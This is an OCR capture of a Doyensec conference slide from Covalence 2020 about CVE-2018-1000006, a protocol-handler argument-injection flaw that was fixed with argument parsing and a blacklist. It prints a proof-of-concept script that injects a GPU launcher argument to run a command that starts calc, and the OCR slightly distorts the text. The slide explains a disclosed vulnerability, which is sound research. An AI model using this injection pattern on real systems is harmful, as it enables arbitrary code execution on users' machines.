 Covalence 2020
CVE-2018-1000006 (B)
• Fixed by parsing arguments, and checking
them against a blacklist.
<script>
win.location = 'myapp://foobar" —GPU-
launcher="cmd c/ start calc" --foobar='
</script>
WWW.DOYENSEC.COM
DOYENSEC